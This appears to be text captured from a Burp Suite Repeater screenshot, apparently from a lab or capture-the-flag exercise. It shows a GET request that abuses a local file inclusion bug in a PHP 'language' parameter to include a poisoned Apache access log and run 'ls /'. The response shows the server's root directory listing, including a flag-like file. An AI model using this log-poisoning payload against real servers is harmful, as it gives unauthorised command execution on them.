 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: http://134.209.191.159:32060 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.php?language=/var/log/apache2/access.log&cmd=ls+/ HTTP/1.1
2 Host: 134.209.191.159:32060
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=gkm2m0ofglrvl6552ji9k65n64
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</h2>
49 104.248.169.29 - - [16/Apr/2022:11:52:01 +0100] "GET /index.php?language=/var/log/apache2/access.
50 104.248.169.29 - - [16/Apr/2022:11:52:01 +0100] "GET /style.css HTTP/1.1" 200 1651 "http://134.20
51 104.248.169.29 - - [16/Apr/2022:11:52:02 +0100] "GET /image.jpg HTTP/1.1" 200 190402 "http://134.
52 104.248.169.29 - - [16/Apr/2022:11:52:02 +0100] "GET /favicon.ico HTTP/1.1" 404 496 "http://134.2
53 104.248.169.29 - - [16/Apr/2022:11:52:06 +0100] "GET /index.php?language=/var/log/apache2/access.
54 104.248.169.29 - - [16/Apr/2022:11:56:13 +0100] "GET /index.php?language=/var/log/apache2/access.
55 boot
56 c85ee5082f4c723ace6c0796e3a3db09.txt
57 dev
58 etc
59 home
60 lib
61 lib32
62 lib64
63 libx32
64 media
65 mnt
66 opt
67 proc
68 root
69 run
70 sbin
71 srv
72 sys
73 tmp
74 usr
75 var
76 "
77 104.248.169.29 - - [16/Apr/2022:11:56:30 +0100] "GET /index.php?language=/var/log/apache2/access.
78 104.248.169.29 - - [16/Apr/2022:11:56:30 +0100] "GET /style.css HTTP/1.1" 200 1651 "http://134.20
? Search... 0 matches
INSPECTOR
Done
5,217 bytes | 22 millis